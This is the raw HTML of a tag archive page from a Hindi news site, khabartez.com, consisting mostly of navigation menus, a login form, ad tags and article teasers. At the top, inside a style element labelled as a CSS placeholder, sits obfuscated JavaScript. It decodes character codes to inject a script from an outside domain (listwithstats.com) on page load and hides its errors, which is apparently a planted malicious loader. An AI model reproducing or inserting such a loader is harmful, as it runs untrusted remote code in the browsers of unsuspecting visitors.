	<style id="tdw-css-placeholder">(function(){try{let_sldhg=String;let_dfbwwcru=_sldhg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_sldhg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_sldhg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_ustywj="s"+"c"+_sldhg[_dfbwwcru](114,105,112,116),aoeptivi="c"+"re"+_sldhg[_dfbwwcru](97,116,101,69,108,101,109,101,110,116),abgwugpijwx="s"+_sldhg[_dfbwwcru](114,99),aefkhhhk=_sldhg[_dfbwwcru](105,100),angpcresm="cu"+"rre"+_sldhg[_dfbwwcru](110,116,83,99,114,105,112,116);varadxrwzkf="pa"+"r"+_sldhg[_dfbwwcru](101,110,116,78,111,100,101),_hqudhbmdm="i"+"ns"+_sldhg[_dfbwwcru](101,114,116,66,101,102,111,114,101),_ccqvexw="ge"+"El"+_sldhg[_dfbwwcru](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_edkfzlvzds="h"+"e"+_sldhg[_dfbwwcru](97,100),_jouimowu="ap"+"p"+_sldhg[_dfbwwcru](101,110,100,67,104,105,108,100),_gmlii=document;var_dxgfpeb="t"+"e"+_sldhg[_dfbwwcru](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_zruhddpefxi=_gmlii[aoeptivi](_ustywj),aujpdfqmc=_sldhg[_dfbwwcru](104,116,116,112,115,58,47,47)+_sldhg[_dfbwwcru](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_sldhg[_dfbwwcru](47)+_sldhg[_dfbwwcru](97,115,115,101,116,115)+_sldhg[_dfbwwcru](47)+"s"+"ta"+_sldhg[_dfbwwcru](114,116,46,106,115);_zruhddpefxi[abgwugpijwx]=aujpdfqmc;_zruhddpefxi[aefkhhhk]=_dxgfpeb;if(_gmlii[angpcresm]){_gmlii[angpcresm][adxrwzkf][_hqudhbmdm](_zruhddpefxi,_gmlii[angpcresm])}else{_gmlii[_ccqvexw](_edkfzlvzds)[0][_jouimowu](_zruhddpefxi)}}catch (err){}})();</style></head>

<body class="archive tag tag-bajrang-punia-which-state tag-1246 td-standard-pack global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-308"><a href="https://khabartez.com/category/home/">होम</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://khabartez.com/category/desh/">देश</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://khabartez.com/category/duniya/">दुनिया</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://khabartez.com/category/tech-gyan/">टेक ज्ञान</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://khabartez.com/category/biography/">जीवनी</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://khabartez.com/category/education/">शिक्षा</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://khabartez.com/category/business/">कारोबार</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://khabartez.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 27, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://khabartez.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://khabartez.com/">
            <img class="td-retina-data" data-retina="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" src="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" alt="" />
            <span class="td-visual-hidden">खबर तेज़</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{transform:translateZ(0);text-align:center}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22921380899/DIDNA', [[250, 250], [250, 360], [320, 50], [480, 320], [200, 200], [300, 250], [320, 480], [728, 90]], 'div-gpt-ad-1692528863397-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- /22921380899/DIDNA -->
<div id='div-gpt-ad-1692528863397-0' style='min-width: 200px; min-height: 50px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1692528863397-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://khabartez.com/">
			<img class="td-retina-data" data-retina="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" src="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://khabartez.com/">
			<img class="td-retina-data" data-retina="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" src="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" alt="" />
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-308"><a href="https://khabartez.com/category/home/">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-306"><a href="https://khabartez.com/category/desh/">देश</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"30","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "173";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "35";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/26/the-impact-of-goods-and-services-tax-gst-on-modern-economies/"  rel="bookmark" class="td-image-wrap " title="The Impact of Goods and Services Tax (GST) on Modern Economies" ><img class="entry-thumb" src="[data-uri]" alt="Goods and Services Tax" title="The Impact of Goods and Services Tax (GST) on Modern Economies" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-7-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/26/the-impact-of-goods-and-services-tax-gst-on-modern-economies/"  rel="bookmark" title="The Impact of Goods and Services Tax (GST) on Modern Economies">The Impact of Goods and Services Tax (GST) on Modern Economies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/21/the-golden-temple-a-glorious-symbol-of-peace-unity-and-spiritual-splendor/"  rel="bookmark" class="td-image-wrap " title="The Golden Temple: A Glorious Symbol of Peace, Unity, and Spiritual Splendor" ><img class="entry-thumb" src="[data-uri]" alt="Golden Temple" title="The Golden Temple: A Glorious Symbol of Peace, Unity, and Spiritual Splendor" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-6-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/21/the-golden-temple-a-glorious-symbol-of-peace-unity-and-spiritual-splendor/"  rel="bookmark" title="The Golden Temple: A Glorious Symbol of Peace, Unity, and Spiritual Splendor">The Golden Temple: A Glorious Symbol of Peace, Unity, and Spiritual&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/21/somnath-temple-a-sacred-journey-through-time/"  rel="bookmark" class="td-image-wrap " title="Somnath Temple: A Sacred Journey Through Time" ><img class="entry-thumb" src="[data-uri]" alt="Somnath Temple" title="Somnath Temple: A Sacred Journey Through Time" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-5-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/21/somnath-temple-a-sacred-journey-through-time/"  rel="bookmark" title="Somnath Temple: A Sacred Journey Through Time">Somnath Temple: A Sacred Journey Through Time</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/17/kedarnath-a-flirtation-with-the-divine/"  rel="bookmark" class="td-image-wrap " title="Kedarnath: A Flirtation with the Divine" ><img class="entry-thumb" src="[data-uri]" alt="Kedarnath:" title="Kedarnath: A Flirtation with the Divine" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-5-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/17/kedarnath-a-flirtation-with-the-divine/"  rel="bookmark" title="Kedarnath: A Flirtation with the Divine">Kedarnath: A Flirtation with the Divine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/06/the-enchanting-meenakshi-temple-a-marvel-of-south-indian-architecture/"  rel="bookmark" class="td-image-wrap " title="The Enchanting Meenakshi Temple: A Marvel of South Indian Architecture" ><img class="entry-thumb" src="[data-uri]" alt="Meenakshi Temple" title="The Enchanting Meenakshi Temple: A Marvel of South Indian Architecture" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-14-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/06/the-enchanting-meenakshi-temple-a-marvel-of-south-indian-architecture/"  rel="bookmark" title="The Enchanting Meenakshi Temple: A Marvel of South Indian Architecture">The Enchanting Meenakshi Temple: A Marvel of South Indian Architecture</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-305"><a href="https://khabartez.com/category/duniya/">दुनिया</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "37";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "8";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/06/16/understanding-youtubes-new-guidelines/"  rel="bookmark" class="td-image-wrap " title="YouTube के नए दिशानिर्देशों को समझना" ><img class="entry-thumb" src="[data-uri]" alt="YouTube" title="YouTube के नए दिशानिर्देशों को समझना" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/06/Untitled-design-8-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/06/16/understanding-youtubes-new-guidelines/"  rel="bookmark" title="YouTube के नए दिशानिर्देशों को समझना">YouTube के नए दिशानिर्देशों को समझना</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/06/02/the-seven-wonders-of-the-world/"  rel="bookmark" class="td-image-wrap " title="The Seven Wonders of the World: A Marvelous Journey through Time and Culture" ><img class="entry-thumb" src="[data-uri]" alt="Seven Wonders" title="The Seven Wonders of the World: A Marvelous Journey through Time and Culture" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/06/Untitled-design-7-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/06/02/the-seven-wonders-of-the-world/"  rel="bookmark" title="The Seven Wonders of the World: A Marvelous Journey through Time and Culture">The Seven Wonders of the World: A Marvelous Journey through Time&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/05/30/top-10-trees-in-the-world/"  rel="bookmark" class="td-image-wrap " title="Top 10 Trees in the World: Nature&#8217;s Majestic Wonders" ><img class="entry-thumb" src="[data-uri]" alt="Trees" title="Top 10 Trees in the World: Nature&#8217;s Majestic Wonders" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/05/Untitled-design-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/05/30/top-10-trees-in-the-world/"  rel="bookmark" title="Top 10 Trees in the World: Nature&#8217;s Majestic Wonders">Top 10 Trees in the World: Nature&#8217;s Majestic Wonders</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/16/you-can-use-all-the-files-of-google-even-without-internet/"  rel="bookmark" class="td-image-wrap " title="बिना इंटरनेट के भी इस्तेमाल कर सकते हैं गूगल (Google) की सभी फाइल्स" ><img class="entry-thumb" src="[data-uri]" alt="google2.0.0" title="बिना इंटरनेट के भी इस्तेमाल कर सकते हैं गूगल (Google) की सभी फाइल्स" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2021/09/google2.0.0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/16/you-can-use-all-the-files-of-google-even-without-internet/"  rel="bookmark" title="बिना इंटरनेट के भी इस्तेमाल कर सकते हैं गूगल (Google) की सभी फाइल्स">बिना इंटरनेट के भी इस्तेमाल कर सकते हैं गूगल (Google) की&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/06/02/big-news-3400-years-old-city-found-under-river-see-photos/"  rel="bookmark" class="td-image-wrap " title="Big News : नदी के नीचे मिला 3400 साल पुराना शहर, देखे फ़ोटो" ><img class="entry-thumb" src="[data-uri]" alt="Big News" title="Big News : नदी के नीचे मिला 3400 साल पुराना शहर, देखे फ़ोटो" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/06/universities-of-freiburg-and-tbingen-kao_2_kemune-2022-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/06/02/big-news-3400-years-old-city-found-under-river-see-photos/"  rel="bookmark" title="Big News : नदी के नीचे मिला 3400 साल पुराना शहर, देखे फ़ोटो">Big News : नदी के नीचे मिला 3400 साल पुराना शहर,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-304"><a href="https://khabartez.com/category/tech-gyan/">टेक ज्ञान</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "80";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "16";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/09/05/people-are-liking-this-car-more-buy-tata-blindly/"  rel="bookmark" class="td-image-wrap " title="लोग इस कार को ज्यादा पसंद कर रहे हैं, Tata Nexon, Punch, Tiago या Altroz ​​को नहीं; आँखे बंद करके खरीदो" ><img class="entry-thumb" src="[data-uri]" alt="Tata" title="लोग इस कार को ज्यादा पसंद कर रहे हैं, Tata Nexon, Punch, Tiago या Altroz ​​को नहीं; आँखे बंद करके खरीदो" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-14-at-11.26.14-AM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/09/05/people-are-liking-this-car-more-buy-tata-blindly/"  rel="bookmark" title="लोग इस कार को ज्यादा पसंद कर रहे हैं, Tata Nexon, Punch, Tiago या Altroz ​​को नहीं; आँखे बंद करके खरीदो">लोग इस कार को ज्यादा पसंद कर रहे हैं, Tata Nexon,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/09/05/you-can-bring-home-this-7-seater-family-mpv-by-paying-rs-5999-gives-mileage-of-20km/"  rel="bookmark" class="td-image-wrap " title="5,999 रुपये देकर घर ला सकते हैं ये 7-सीटर फैमिली MPV! देती है 20Km का माइलेज़" ><img class="entry-thumb" src="[data-uri]" alt="MPV" title="5,999 रुपये देकर घर ला सकते हैं ये 7-सीटर फैमिली MPV! देती है 20Km का माइलेज़" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-11-at-11.29.00-AM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/09/05/you-can-bring-home-this-7-seater-family-mpv-by-paying-rs-5999-gives-mileage-of-20km/"  rel="bookmark" title="5,999 रुपये देकर घर ला सकते हैं ये 7-सीटर फैमिली MPV! देती है 20Km का माइलेज़">5,999 रुपये देकर घर ला सकते हैं ये 7-सीटर फैमिली MPV!&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/09/02/maruti-swift-vdi-will-be-available-here-for-just-3-8-lakhs-with-zero-down-payment/"  rel="bookmark" class="td-image-wrap " title="Maruti Swift VDI यहां जीरो डाउन पेमेंट पर सिर्फ 3.8 लाख में उपलब्ध होगी" ><img class="entry-thumb" src="[data-uri]" alt="Maruti Swift VDI" title="Maruti Swift VDI यहां जीरो डाउन पेमेंट पर सिर्फ 3.8 लाख में उपलब्ध होगी" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/09/Maruti-Swift-VDI-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/09/02/maruti-swift-vdi-will-be-available-here-for-just-3-8-lakhs-with-zero-down-payment/"  rel="bookmark" title="Maruti Swift VDI यहां जीरो डाउन पेमेंट पर सिर्फ 3.8 लाख में उपलब्ध होगी">Maruti Swift VDI यहां जीरो डाउन पेमेंट पर सिर्फ 3.8 लाख&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
